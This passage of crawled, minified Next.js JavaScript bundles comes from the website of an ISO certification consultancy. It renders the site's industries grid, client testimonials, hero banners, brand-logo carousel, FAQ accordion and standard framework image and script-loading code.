justify-center",children:s.id>9?"":"0".concat(s.id)}),(0,a.jsx)("p",{className:"text-base sm:text-2xl mt-2 ".concat(l?"text-white":"text-black"),children:s.text})]})})},s.id)})})})]})}},2521:(e,s,t)=>{"use strict";t.d(s,{default:()=>d});var a=t(5155),l=t(2115),i=t(6766),r=t(6874),n=t.n(r);function d(e){let{allCategories:s}=e,t=s.map(e=>e.title),[r,d]=(0,l.useState)(t[0]),c=s.find(e=>e.title===r),o=(null==c?void 0:c.industry)||[];return(0,a.jsxs)("div",{className:"container mx-auto py-16 px-4",children:[(0,a.jsx)("div",{className:"flex flex-wrap justify-center gap-2 mb-12",children:t.map(e=>(0,a.jsx)("button",{onClick:()=>d(e),className:"px-6 py-3 border font-bold border-gray-300 rounded-full text-sm  transition-all duration-300 ".concat(r===e?"bg-gray-900 text-white shadow-lg":"bg-white text-gray-600  hover:bg-gray-100 hover:text-gray-900 shadow-sm"),children:e},e))}),(0,a.jsx)("div",{className:"grid grid-cols-1 md:grid-cols-2 lg:grid-cols-4 gap-8",children:o.map((e,s)=>(0,a.jsx)(n(),{href:"/article/".concat(e.slug),className:"group relative transition-all duration-500 transform hover:-translate-y-2 h-full",children:(0,a.jsxs)("div",{className:"bg-white rounded-2xl shadow-lg border border-gray-200 p-2 w-full h-full flex flex-col",children:[(0,a.jsx)("div",{className:"bg-gray-50 rounded-xl mb-6 flex justify-center",children:(0,a.jsx)(i.default,{src:"".concat("https://admin.youable.net/uploads","/industries/").concat(e.thumbnail),alt:e.title,width:1280,height:720,className:"w-full h-40 object-cover rounded-lg"})}),(0,a.jsxs)("div",{className:"space-y-4 p-4 flex-grow flex flex-col",children:[(0,a.jsx)("h2",{className:"text-xl font-semibold text-gray-900",children:e.title}),(0,a.jsx)("p",{className:"text-gray-600 text-sm leading-relaxed line-clamp-3",children:e.summary}),(0,a.jsx)("button",{className:"mt-auto bg-yellow-600 hover:bg-yellow-700 text-white font-medium px-6 py-3 rounded-lg transition-colors duration-200 w-full sm:w-auto",children:"Read More"})]})]})},s))}),0===o.length&&(0,a.jsx)("div",{className:"text-center py-12",children:(0,a.jsxs)("p",{className:"text-gray-500 text-lg",children:["No industries found inside ",(0,a.jsx)("span",{className:"font-semibold",children:r}),"."]})})]})}},3598:(e,s,t)=>{"use strict";t.d(s,{default:()=>h});var a=t(5155),l=t(2115),i=t(6766),r=t(9946);let n=(0,r.A)("ChevronLeft",[["path",{d:"m15 18-6-6 6-6",key:"1wnfg3"}]]),d=(0,r.A)("ChevronRight",[["path",{d:"m9 18 6-6-6-6",key:"mthhwq"}]]),c=(0,r.A)("Star",[["path",{d:"M11.525 2.295a.53.53 0 0 1 .95 0l2.31 4.679a2.123 2.123 0 0 0 1.595 1.16l5.166.756a.53.53 0 0 1 .294.904l-3.736 3.638a2.123 2.123 0 0 0-.611 1.878l.882 5.14a.53.53 0 0 1-.771.56l-4.618-2.428a2.122 2.122 0 0 0-1.973 0L6.396 21.01a.53.53 0 0 1-.77-.56l.881-5.139a2.122 2.122 0 0 0-.611-1.879L2.16 9.795a.53.53 0 0 1 .294-.906l5.165-.755a2.122 2.122 0 0 0 1.597-1.16z",key:"r04s7s"}]]);var o=t(7677),x=t(7269);t(2252),t(9408);let m=[{id:1,name:"Mr. Park",position:"Chairman, B&F Group",image:"/bg-image/Mr Park 1 New.png",rating:5,quote:"I have to say that Youable's service exceeded our expectations. Their professional and speedy approach made getting our ISO certification not only straightforward but remarkably efficient."},{id:2,name:"Ahmed Abdullah",position:"Country Director, Quantigo AI Inc.",image:"/bg-image/Ahmed Abdullah.png",rating:5,quote:"Handling valuable client information means that reliability is non-negotiable, which is why ISO certification was critical for us. Youable delivered a fast and exceptionally helpful service that made the entire process seamless. Recommended!"},{id:3,name:"Rifat Hassan",position:"Chairman, MeghOps Limited",image:"/bg-image/Rifat Hassan.png",rating:5,quote:"When we set out to obtain our ISO certification, our research led us to Youable as one of the most trustworthy and best in the business. Their service confirmed our expectations—prompt, professional, and reliable. We’re certified now, thanks to the Youable team."}];function h(){let e=(0,l.useRef)(null),s=(0,l.useRef)(null),[t,r]=(0,l.useState)(null);return(0,l.useEffect)(()=>{t&&t.params&&t.params.navigation&&(t.params.navigation.prevEl=e.current,t.params.navigation.nextEl=s.current,t.navigation.destroy(),t.navigation.init(),t.navigation.update())},[t]),(0,a.jsx)("section",{className:"bg-black py-16 px-4 w-full mt-20 sm:mt-40",children:(0,a.jsxs)("div",{className:"container mx-auto",children:[(0,a.jsxs)("div",{className:"flex justify-between",children:[(0,a.jsx)("div",{children:(0,a.jsx)("h2",{className:"text-white text-xl sm:text-5xl  font-bold mb-10",children:"Hear From Our Clients"})})," ",(0,a.jsxs)("div",{className:"flex gap-4 justify-end",children:[(0,a.jsx)("button",{ref:e,className:"p-3 h-10 w-10 sm:h-16 sm:w-16 border border-yellow-400 rounded-md hover:bg-yellow-400 hover:text-black transition-colors flex justify-center items-center","aria-label":"Previous testimonial",children:(0,a.jsx)(n,{className:"h-5 w-5 text-white"})}),(0,a.jsx)("button",{ref:s,className:"p-3 h-10 w-10 sm:h-16 sm:w-16 border border-yellow-400 rounded-md hover:bg-yellow-400 hover:text-black transition-colors flex justify-center items-center","aria-label":"Next testimonial",children:(0,a.jsx)(d,{className:"h-5 w-5 text-white"})})]})]}),(0,a.jsx)(o.RC,{modules:[x.Vx,x.Ij],spaceBetween:50,slidesPerView:1,navigation:{prevEl:e.current,nextEl:s.current},autoplay:{delay:5e3,disableOnInteraction:!1},onSwiper:e=>r(e),className:"testimonial-swiper",children:m.map(e=>(0,a.jsx)(o.qr,{children:(0,a.jsxs)("div",{className:"grid md:grid-cols-2 gap-8 items-center",children:[(0,a.jsx)("div",{className:"relative max-w-[600px] max-h-[500px] mx-auto md:mx-0",children:(0,a.jsx)(i.default,{src:e.image||"/placeholder.svg",alt:e.name,width:600,height:500,className:"rounded-md object-cover",priority:!0})}),(0,a.jsxs)("div",{className:"flex flex-col gap-4",children:[(0,a.jsx)("div",{className:"flex mb-2",children:[...Array(e.rating)].map((e,s)=>(0,a.jsx)(c,{className:"h-6 w-6 fill-yellow-400 text-yellow-400"},s))}),(0,a.jsxs)("div",{children:[(0,a.jsx)("h3",{className:"text-white text-2xl font-bold",children:e.name}),(0,a.jsx)("p",{className:"text-gray-300 mb-6",children:e.position})]}),(0,a.jsxs)("blockquote",{className:"text-white text-lg md:text-xl leading-relaxed mb-8",children:['"',e.quote,'"']})]})]})},e.id))})]})})}},4298:(e,s,t)=>{"use strict";t.d(s,{default:()=>o});var a=t(5155),l=t(2115);t(4376);var i=t(6874),r=t.n(i);function n(e){let{text:s}=e;return(0,a.jsx)(r(),{className:"rounded-lg w-full border border-solid border-transparent transition-colors flex items-center justify-center bg-primary text-black font-bold gap-2 hover:bg-yellow-300 text-lg sm:text-base py-2 px-4 sm:px-5 text-nowrap",href:"/contact",target:"_blank",rel:"noopener noreferrer",children:s})}function d(){return(0,a.jsx)(r(),{className:"w-full rounded-lg border-2 border-solid border-primary transition-colors flex items-center justify-center bg-transparent text-primary hover:text-white font-bold gap-2 hover:bg-yellow-300 text-lg sm:text-base py-2 px-4 sm:px-5",href:"/about",target:"_blank",rel:"noopener noreferrer",children:"Learn More"})}let c=[(0,a.jsx)(()=>(0,a.jsx)("div",{children:(0,a.jsxs)("div",{className:"relative h-[140vw] sm:h-[95vw] md:h-[88vw] lg:h-[63vw] xl:h-[50vw] 2xl:h-[40vw] max-h-[950px] px-4",style:{backgroundImage:"url('/bg-image/banner.jpg')",backgroundRepeat:"no-repeat",backgroundSize:"cover"},children:[(0,a.jsx)("div",{className:"absolute inset-0  bg-black opacity-10 "}),(0,a.jsx)("div",{className:"container mx-auto relative z-10  h-full",children:(0,a.jsxs)("div",{className:"flex flex-col items-center sm:justify-between justify-center  text-center space-y-8 h-full pt-10 sm:pt-0",children:[(0,a.jsx)("div",{className:"hidden h-20"}),(0,a.jsx)("div",{className:"hidden sm:inline-flex"}),(0,a.jsxs)("div",{className:"lg:w-1/2 mx-auto flex flex-col items-center justify-center text-center space-y-8",children:[(0,a.jsx)("h2",{className:"text-white text-2xl sm:text-5xl",children:"Achieve Compliance with Confidence"}),(0,a.jsx)("p",{className:"text-[#E8E8E8] text-xl pb-4",children:"Expert certification team to guide every step of the way, simplifying the path to meeting international standards and turning the process into a journey."}),(0,a.jsxs)("div",{className:"flex w-full sm:w-auto sm:flex-row flex-col gap-4 px-4 sm:px-2  pb-20 sm:pb-2",children:[(0,a.jsx)(n,{text:"Let’s Get Started"}),(0,a.jsx)(d,{children:"Learn More"})]}),(0,a.jsx)("div",{className:"hidden sm:block border-b border-[#F1F1F1] w-full"})]}),(0,a.jsx)("div",{className:"hidden sm:block w-full",children:(0,a.jsxs)("div",{className:"flex items-center justify-between gap-20 text-white text-start pb-14 px-4",children:[(0,a.jsxs)("div",{children:[(0,a.jsx)("h3",{className:"text-white text-xl md:text-4xl",children:"Key Milestones"}),(0,a.jsx)("p",{className:"text-sm md:text-base sm:w-3/4 text-[#E8E8E8] pt-4",children:"Delivering results that speak for themselves."})]}),(0,a.jsxs)("div",{className:"flex items-center justify-between gap-8",children:[(0,a.jsxs)("div",{children:[(0,a.jsx)("h3",{className:"text-white text-xl md:text-4xl",children:"300+"}),(0,a.jsx)("p",{className:"text-[#E8E8E8]",children:"Happy Clients"})]}),(0,a.jsxs)("div",{children:[(0,a.jsx)("h3",{className:"text-white text-xl md:text-4xl",children:"300+"}),(0,a.jsx)("p",{className:"text-[#E8E8E8]",children:"Successful Projects"})]}),(0,a.jsxs)("div",{children:[(0,a.jsx)("h3",{className:"text-white text-xl md:text-4xl",children:"250+"}),(0,a.jsx)("p",{className:"text-[#E8E8E8]",children:"ISO Certifications"})]}),(0,a.jsxs)("div",{children:[(0,a.jsx)("h3",{className:"text-white text-xl md:text-4xl",children:"99%"}),(0,a.jsx)("p",{className:"text-[#E8E8E8]",children:"Customer Satisfaction"})]})]})]})})]})})]})}),{},"1"),(0,a.jsx)(()=>(0,a.jsx)("div",{children:(0,a.jsxs)("div",{className:"relative h-[140vw] sm:h-[95vw] md:h-[88vw] lg:h-[63vw] xl:h-[50vw] 2xl:h-[40vw] max-h-[950px] px-4",style:{backgroundImage:"url('/bg-image/banner3.jpg')",backgroundRepeat:"no-repeat",backgroundSize:"cover"},children:[(0,a.jsx)("div",{className:"absolute inset-0  bg-black opacity-10 "}),(0,a.jsx)("div",{className:"container mx-auto relative z-10  h-full",children:(0,a.jsxs)("div",{className:"flex flex-col items-center sm:justify-between justify-center  text-center space-y-8 h-full pt-10 sm:pt-0",children:[(0,a.jsx)("div",{className:"hidden h-20"}),(0,a.jsx)("div",{className:"hidden sm:inline-flex"}),(0,a.jsxs)("div",{className:" mx-auto flex flex-col items-center justify-center text-center space-y-8",children:[(0,a.jsxs)("h2",{className:"text-white text-2xl sm:text-5xl",children:["Master"," ",(0,a.jsx)("span",{className:"text-primary underline",children:"ISO Standards"}),(0,a.jsx)("br",{className:"hidden lg:block"}),"with Precision and Speed"]}),(0,a.jsx)("p",{className:"text-[#E8E8E8] text-xl pb-4 max-w-3xl mx-auto",children:"Step confidently into the world of ISO. From quality and environmental management to occupational health and safety—we demystify complex standards into a clear path to excellence."}),(0,a.jsxs)("div",{className:"flex w-full sm:w-auto sm:flex-row flex-col gap-4 px-4 sm:px-2  pb-20 sm:pb-2",children:[(0,a.jsx)(n,{text:"Let’s Get Started"}),(0,a.jsx)(d,{children:"Learn More"})]}),(0,a.jsx)("div",{className:"hidden sm:block border-b border-[#F1F1F1] w-full"})]}),(0,a.jsx)("div",{className:"hidden sm:block w-full",children:(0,a.jsxs)("div",{className:"flex items-center justify-between gap-20 text-white text-start pb-14 px-4",children:[(0,a.jsxs)("div",{children:[(0,a.jsx)("h3",{className:"text-white text-xl md:text-4xl",children:"Key Milestones"}),(0,a.jsx)("p",{className:"text-sm md:text-base md:w-3/4 text-[#E8E8E8] pt-4",children:"Delivering results that speak for themselves."})]}),(0,a.jsxs)("div",{className:"flex items-center justify-between gap-8 text-[#E8E8E8]",children:[(0,a.jsxs)("div",{children:[(0,a.jsx)("h3",{className:"text-white text-xl md:text-4xl",children:"300+"}),(0,a.jsx)("p",{className:" text-[#E8E8E8]",children:"Happy Clients"})]}),(0,a.jsxs)("div",{children:[(0,a.jsx)("h3",{className:"text-white text-xl md:text-4xl",children:"300+"}),(0,a.jsx)("p",{className:" text-[#E8E8E8]",children:"Successful Projects"})]}),(0,a.jsxs)("div",{children:[(0,a.jsx)("h3",{className:"text-white text-xl md:text-4xl",children:"250+"}),(0,a.jsx)("p",{className:" text-[#E8E8E8]",children:"ISO Certifications"})]}),(0,a.jsxs)("div",{children:[(0,a.jsx)("h3",{className:"text-white text-xl md:text-4xl",children:"99%"}),(0,a.jsx)("p",{className:" text-[#E8E8E8]",children:"Customer Satisfaction"})]})]})]})})]})})]})}),{},"2"),(0,a.jsx)(()=>(0,a.jsx)("div",{children:(0,a.jsxs)("div",{className:"relative  h-[140vw] sm:h-[95vw] md:h-[88vw] lg:h-[63vw] xl:h-[50vw] 2xl:h-[40vw] max-h-[950px] px-4",style:{backgroundImage:"url('/bg-image/banner2.jpg')",backgroundRepeat:"no-repeat",backgroundSize:"cover"},children:[(0,a.jsx)("div",{className:"absolute inset-0  bg-black opacity-10 "}),(0,a.jsx)("div",{className:"container mx-auto relative z-10  h-full",children:(0,a.jsxs)("div",{className:"flex flex-col items-start sm:justify-between justify-center  text-center space-y-8 h-full pt-10 sm:pt-0",children:[(0,a.jsx)("div",{className:"hidden h-20"}),(0,a.jsx)("div",{className:"hidden sm:inline-flex"}),(0,a.jsxs)("div",{className:"flex flex-col items-start justify-center text-start space-y-8",children:[(0,a.jsxs)("h2",{className:"text-white text-2xl sm:text-5xl",children:["Your Partner For Fast & Trusted",(0,a.jsx)("br",{className:"hidden lg:block"}),(0,a.jsx)("span",{className:"text-primary underline",children:"International Certification"})]}),(0,a.jsx)("p",{className:"text-[#E8E8E8] text-xl pb-4 max-w-3xl",children:"Youable is your most trusted partner for all types of ISO and Certification services. We make sure you achieve the credibility your business deserves!"}),(0,a.jsxs)("div",{className:"flex w-full sm:w-auto sm:flex-row flex-col gap-4 px-4 sm:px-2  pb-20 sm:pb-2",children:[(0,a.jsx)(n,{text:"Let’s Get Started"}),(0,a.jsx)(d,{children:"Learn More"})]}),(0,a.jsx)("div",{className:"hidden sm:block border-b border-[#F1F1F1] w-full"})]}),(0,a.jsx)("div",{className:"hidden sm:block w-full",children:(0,a.jsxs)("div",{className:"flex items-center justify-between gap-20 text-white text-start pb-14 px-4",children:[(0,a.jsxs)("div",{children:[(0,a.jsx)("h3",{className:"text-white text-xl md:text-4xl",children:"Key Milestones"}),(0,a.jsx)("p",{className:"text-sm md:text-base sm:w-3/4 text-[#E8E8E8] pt-4",children:"Delivering results that speak for themselves."})]}),(0,a.jsxs)("div",{className:"flex items-center justify-between gap-8",children:[(0,a.jsxs)("div",{children:[(0,a.jsx)("h3",{className:"text-white text-xl md:text-4xl",children:"300+"}),(0,a.jsx)("p",{className:"text-[#E8E8E8]",children:"Happy Clients"})]}),(0,a.jsxs)("div",{children:[(0,a.jsx)("h3",{className:"text-white text-xl md:text-4xl",children:"300+"}),(0,a.jsx)("p",{className:"text-[#E8E8E8]",children:"Successful Projects"})]}),(0,a.jsxs)("div",{children:[(0,a.jsx)("h3",{className:"text-white text-xl md:text-4xl",children:"250+"}),(0,a.jsx)("p",{className:"text-[#E8E8E8]",children:"ISO Certifications"})]}),(0,a.jsxs)("div",{children:[(0,a.jsx)("h3",{className:"text-white text-xl md:text-4xl",children:"99%"}),(0,a.jsx)("p",{className:"text-[#E8E8E8]",children:"Customer Satisfaction"})]})]})]})})]})})]})}),{},"3")],o=()=>{let[e,s]=(0,l.useState)(0),[t,i]=(0,l.useState)(!0);return(0,l.useEffect)(()=>{let e=setInterval(()=>{s(e=>(e+1)%c.length),i(!0),setTimeout(()=>{},100),setTimeout(()=>{i(!1)},1600)},7e3);return()=>clearInterval(e)},[]),(0,a.jsxs)("div",{className:"relative w-full h-[240vw] sm:h-[95vw] md:h-[88vw] lg:h-[63vw] xl:h-[50vw] 2xl:h-[40vw] max-h-[950px] overflow-hidden",children:[t&&(0,a.jsx)("div",{className:"absolute inset-0 z-10",children:Array.from({length:6}).map((e,s)=>(0,a.jsx)("div",{className:"absolute top-0 h-full bg-slate-900 origin-left animate-blind-open",style:{width:"".concat(16.666666666666668,"%"),left:"".concat(16.666666666666668*s,"%"),animationDelay:"".concat(.1*s,"s")}},s))}),(0,a.jsxs)("div",{className:"absolute inset-0 z-0 w-full h-full",children:[(0,a.jsx)("div",{className:"",children:c[e]}),(0,a.jsx)("div",{className:"sm:hidden flex flex-col justify-center w-full",children:(0,a.jsxs)("div",{className:" text-white text-start h-[100vw] py-2 px-4 bg-[#191919]",children:[(0,a.jsxs)("div",{className:"text-center space-y-6 py-5",children:[(0,a.jsx)("h3",{className:"text-white text-sm md:text-4xl",children:"Key Milestones"}),(0,a.jsx)("p",{className:"text-xs",children:"Delivering results that speak for themselves."})]}),(0,a.jsxs)("div",{className:"grid grid-cols-2 gap-8",children:[(0,a.jsxs)("div",{children:[(0,a.jsx)("h3",{className:"text-white text-sm md:text-4xl",children:"300+"}),(0,a.jsx)("p",{className:"text-xs",children:"Happy Clients"})]}),(0,a.jsxs)("div",{children:[(0,a.jsx)("h3",{className:"text-white text-sm md:text-4xl",children:"300+"}),(0,a.jsx)("p",{className:"text-xs",children:"Successful Projects"})]}),(0,a.jsxs)("div",{children:[(0,a.jsx)("h3",{className:"text-white text-sm md:text-4xl",children:"250+"}),(0,a.jsx)("p",{className:"text-xs",children:"ISO Certification"})]}),(0,a.jsxs)("div",{children:[(0,a.jsx)("h3",{className:"text-white text-sm md:text-4xl",children:"99%"}),(0,a.jsx)("p",{className:"text-xs",children:"Customer Satisfaction"})]})]})]})})]})]})}},4376:()=>{},4416:(e,s,t)=>{"use strict";t.d(s,{A:()=>a});let a=(0,t(9946).A)("X",[["path",{d:"M18 6 6 18",key:"1bl5f8"}],["path",{d:"m6 6 12 12",key:"d8bk6v"}]])},9692:(e,s,t)=>{Promise.resolve().then(t.t.bind(t,6874,23)),Promise.resolve().then(t.t.bind(t,3063,23)),Promise.resolve().then(t.bind(t,2521)),Promise.resolve().then(t.bind(t,9700)),Promise.resolve().then(t.bind(t,1242)),Promise.resolve().then(t.bind(t,3598)),Promise.resolve().then(t.bind(t,4298))},9700:(e,s,t)=>{"use strict";t.d(s,{default:()=>r});var a=t(5155),l=t(7677),i=t(7269);t(2252),t(9408);let r=()=>(0,a.jsxs)("div",{className:"container mx-auto pt-20 sm:pt-40",children:[(0,a.jsx)("div",{className:"w-full",children:(0,a.jsxs)("h3",{className:"text-xl sm:text-5xl  text-center",children:["Trusted by"," ",(0,a.jsx)("span",{className:"text-primary underline",children:"Top Companies"})]})}),(0,a.jsx)(l.RC,{modules:[i.Ij],spaceBetween:50,slidesPerView:1,autoplay:{delay:2e3,disableOnInteraction:!1},className:"testimonial-swiper",children:[["/brands/images.png","/brands/Bengal 1.svg","/brands/Shamali 1.svg","/brands/BEXIMCO_logo.svg","/brands/images.jpeg","/brands/Golden ispat 1.svg","/brands/download (10).jpeg","/brands/GroupNautika 1.svg","/brands/download (2).png","/brands/download (3).jpeg"],["/brands/download (9).jpeg","/brands/P2P Furniture 1.svg","/brands/download (8).jpeg","/brands/Parkview hospital 1.svg","/brands/Qatar Tourism 1.svg","/brands/download (4).png","/brands/Quantigo 1.svg","/brands/download (5).jpeg","/brands/download (3).png","/brands/download (4).jpeg"],["/brands/Rangs 1.svg","/brands/Swish 1.svg","/brands/Star trucks 1.svg","/brands/download (7).jpeg","/brands/TK Group 1.svg","/brands/download (1).jpeg","/brands/download (1).png","/brands/download (2).jpeg","/brands/download (6).jpeg","/brands/download (5).png"]].map((e,s)=>(0,a.jsx)(l.qr,{children:(0,a.jsx)("div",{className:"xl:py-16 lg:py-16 md:py-16 sm:py-16 px-15 flex flex-wrap",children:e.map((e,s)=>(0,a.jsx)("div",{className:"w-6/12 xl:w-1/5 lg:w-1/5 md:w-1/5 flex justify-center xl:border-b lg:border-b xl:border-r lg:border-r :border-r border-gray-200 xl:pb-10 pb-16 items-center",children:(0,a.jsx)("img",{tabIndex:"0",className:"focus:outline-none w-40 hover:scale-110 transition duration-300 ease-in-out",src:e,alt:"Adidas",role:"img"})},s))})},s))})]})},9946:(e,s,t)=>{"use strict";t.d(s,{A:()=>d});var a=t(2115);let l=e=>e.replace(/([a-z0-9])([A-Z])/g,"$1-$2").toLowerCase(),i=function(){for(var e=arguments.length,s=Array(e),t=0;t<e;t++)s[t]=arguments[t];return s.filter((e,s,t)=>!!e&&""!==e.trim()&&t.indexOf(e)===s).join(" ").trim()};var r={xmlns:"http://www.w3.org/2000/svg",width:24,height:24,viewBox:"0 0 24 24",fill:"none",stroke:"currentColor",strokeWidth:2,strokeLinecap:"round",strokeLinejoin:"round"};let n=(0,a.forwardRef)((e,s)=>{let{color:t="currentColor",size:l=24,strokeWidth:n=2,absoluteStrokeWidth:d,className:c="",children:o,iconNode:x,...m}=e;return(0,a.createElement)("svg",{ref:s,...r,width:l,height:l,stroke:t,strokeWidth:d?24*Number(n)/Number(l):n,className:i("lucide",c),...m},[...x.map(e=>{let[s,t]=e;return(0,a.createElement)(s,t)}),...Array.isArray(o)?o:[o]])}),d=(e,s)=>{let t=(0,a.forwardRef)((t,r)=>{let{className:d,...c}=t;return(0,a.createElement)(n,{ref:r,iconNode:s,className:i("lucide-".concat(l(e)),d),...c})});return t.displayName="".concat(e),t}}},e=>{var s=s=>e(e.s=s);e.O(0,[213,873,63,874,464,856,441,684,358],()=>s(9692)),_N_E=e.O()}]);

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://youable.net/_next/static/chunks/app/faq/page-560f7ae8bace2ac0.js
body_size: 2397
content:
(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[505],{1469:(e,t,n)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),!function(e,t){for(var n in t)Object.defineProperty(e,n,{enumerable:!0,get:t[n]})}(t,{default:function(){return s},getImageProps:function(){return o}});let r=n(8229),a=n(8883),i=n(3063),l=r._(n(1193));function o(e){let{props:t}=(0,a.getImgProps)(e,{defaultLoader:l.default,imgConf:{deviceSizes:[640,750,828,1080,1200,1920,2048,3840],imageSizes:[16,32,48,64,96,128,256,384],path:"/_next/image",loader:"default",dangerouslyAllowSVG:!1,unoptimized:!1}});for(let[e,n]of Object.entries(t))void 0===n&&delete t[e];return{props:t}}let s=i.Image},2374:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),!function(e,t){for(var n in t)Object.defineProperty(e,n,{enumerable:!0,get:t[n]})}(t,{cancelIdleCallback:function(){return r},requestIdleCallback:function(){return n}});let n="undefined"!=typeof self&&self.requestIdleCallback&&self.requestIdleCallback.bind(window)||function(e){let t=Date.now();return self.setTimeout(function(){e({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-t))}})},1)},r="undefined"!=typeof self&&self.cancelIdleCallback&&self.cancelIdleCallback.bind(window)||function(e){return clearTimeout(e)};("function"==typeof t.default||"object"==typeof t.default&&null!==t.default)&&void 0===t.default.__esModule&&(Object.defineProperty(t.default,"__esModule",{value:!0}),Object.assign(t.default,t),e.exports=t.default)},2714:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),Object.defineProperty(t,"setAttributesFromProps",{enumerable:!0,get:function(){return i}});let n={acceptCharset:"accept-charset",className:"class",htmlFor:"for",httpEquiv:"http-equiv",noModule:"noModule"},r=["onLoad","onReady","dangerouslySetInnerHTML","children","onError","strategy","stylesheets"];function a(e){return["async","defer","noModule"].includes(e)}function i(e,t){for(let[i,l]of Object.entries(t)){if(!t.hasOwnProperty(i)||r.includes(i)||void 0===l)continue;let o=n[i]||i.toLowerCase();"SCRIPT"===e.tagName&&a(o)?e[o]=!!l:e.setAttribute(o,String(l)),(!1===l||"SCRIPT"===e.tagName&&a(o)&&(!l||"false"===l))&&(e.setAttribute(o,""),e.removeAttribute(o))}}("function"==typeof t.default||"object"==typeof t.default&&null!==t.default)&&void 0===t.default.__esModule&&(Object.defineProperty(t.default,"__esModule",{value:!0}),Object.assign(t.default,t),e.exports=t.default)},5634:(e,t,n)=>{"use strict";n.d(t,{default:()=>l});var r=n(5155),a=n(6766),i=n(2115);let l=e=>{let{items:t}=e,[n,l]=(0,i.useState)(null),o=e=>{l(n===e?null:e)};return(0,r.jsx)("div",{className:"rounded p-4 group",children:(0,r.jsx)("div",{className:"w-full  mt-6 space-y-2",children:t.map((e,t)=>(0,r.jsxs)("div",{className:"rounded  shadow-md  ".concat(n===t?"bg-white border-2 border-primary":""),children:[(0,r.jsxs)("button",{onClick:()=>o(t),className:"w-[95%] mx-auto flex justify-between items-center p-4  font-medium text-2xl   ".concat(n===t?"transition border-b-1 border-transparent border-b-gray-400":""),children:[e.title,(0,r.jsx)(a.default,{src:"/icon/accodien-icon.svg",height:80,width:80,alt:"icon",className:"h-16 w-16 transition-transform duration-300 ".concat(n===t?"rotate-180":"rotate-0")})]}),(0,r.jsx)("div",{className:"overflow-hidden transition-all duration-150 ".concat(n===t?"min-h-40 p-4":"max-h-0 px-4"),children:(0,r.jsx)("div",{className:"about-content container mx-auto py-8",children:(0,r.jsx)("div",{className:"prose prose-lg max-w-none ck-content",dangerouslySetInnerHTML:{__html:e.description}})})})]},t))})})}},6766:(e,t,n)=>{"use strict";n.d(t,{default:()=>a.a});var r=n(1469),a=n.n(r)},9243:(e,t,n)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),!function(e,t){for(var n in t)Object.defineProperty(e,n,{enumerable:!0,get:t[n]})}(t,{default:function(){return g},handleClientScriptLoad:function(){return m},initScriptLoader:function(){return y}});let r=n(8229),a=n(6966),i=n(5155),l=r._(n(7650)),o=a._(n(2115)),s=n(2830),d=n(2714),u=n(2374),c=new Map,f=new Set,p=e=>{if(l.default.preinit)return void e.forEach(e=>{l.default.preinit(e,{as:"style"})});{let t=document.head;e.forEach(e=>{let n=document.createElement("link");n.type="text/css",n.rel="stylesheet",n.href=e,t.appendChild(n)})}},b=e=>{let{src:t,id:n,onLoad:r=()=>{},onReady:a=null,dangerouslySetInnerHTML:i,children:l="",strategy:o="afterInteractive",onError:s,stylesheets:u}=e,b=n||t;if(b&&f.has(b))return;if(c.has(t)){f.add(b),c.get(t).then(r,s);return}let m=()=>{a&&a(),f.add(b)},y=document.createElement("script"),h=new Promise((e,t)=>{y.addEventListener("load",function(t){e(),r&&r.call(this,t),m()}),y.addEventListener("error",function(e){t(e)})}).catch(function(e){s&&s(e)});i?(y.innerHTML=i.__html||"",m()):l?(y.textContent="string"==typeof l?l:Array.isArray(l)?l.join(""):"",m()):t&&(y.src=t,c.set(t,h)),(0,d.setAttributesFromProps)(y,e),"worker"===o&&y.setAttribute("type","text/partytown"),y.setAttribute("data-nscript",o),u&&p(u),document.body.appendChild(y)};function m(e){let{strategy:t="afterInteractive"}=e;"lazyOnload"===t?window.addEventListener("load",()=>{(0,u.requestIdleCallback)(()=>b(e))}):b(e)}function y(e){e.forEach(m),[...document.querySelectorAll('[data-nscript="beforeInteractive"]'),...document.querySelectorAll('[data-nscript="beforePageRender"]')].forEach(e=>{let t=e.id||e.getAttribute("src");f.add(t)})}function h(e){let{id:t,src:n="",onLoad:r=()=>{},onReady:a=null,strategy:d="afterInteractive",onError:c,stylesheets:p,...m}=e,{updateScripts:y,scripts:h,getIsSsr:g,appDir:_,nonce:v}=(0,o.useContext)(s.HeadManagerContext),x=(0,o.useRef)(!1);(0,o.useEffect)(()=>{let e=t||n;x.current||(a&&e&&f.has(e)&&a(),x.current=!0)},[a,t,n]);let j=(0,o.useRef)(!1);if((0,o.useEffect)(()=>{if(!j.current){if("afterInteractive"===d)b(e);else"lazyOnload"===d&&("complete"===document.readyState?(0,u.requestIdleCallback)(()=>b(e)):window.addEventListener("load",()=>{(0,u.requestIdleCallback)(()=>b(e))}));j.current=!0}},[e,d]),("beforeInteractive"===d||"worker"===d)&&(y?(h[d]=(h[d]||[]).concat([{id:t,src:n,onLoad:r,onReady:a,onError:c,...m}]),y(h)):g&&g()?f.add(t||n):g&&!g()&&b(e)),_){if(p&&p.forEach(e=>{l.default.preinit(e,{as:"style"})}),"beforeInteractive"===d)if(!n)return m.dangerouslySetInnerHTML&&(m.children=m.dangerouslySetInnerHTML.__html,delete m.dangerouslySetInnerHTML),(0,i.jsx)("script",{nonce:v,dangerouslySetInnerHTML:{__html:"(self.__next_s=self.__next_s||[]).push("+JSON.stringify([0,{...m,id:t}])+")"}});else return l.default.preload(n,m.integrity?{as:"script",integrity:m.integrity,nonce:v,crossOrigin:m.crossOrigin}:{as:"script",nonce:v,crossOrigin:m.crossOrigin}),(0,i.jsx)("script",{nonce:v,dangerouslySetInnerHTML:{__html:"(self.__next_s=self.__next_s||[]).push("+JSON.stringify([n,{...m,id:t}])+")"}});"afterInteractive"===d&&n&&l.default.preload(n,m.integrity?{as:"script",integrity:m.integrity,nonce:v,crossOrigin:m.crossOrigin}:{as:"script",nonce:v,crossOrigin:m.crossOrigin})}return null}Object.defineProperty(h,"__nextScript",{value:!0});let g=h;("function"==typeof t.default||"object"==typeof t.default&&null!==t.default)&&void 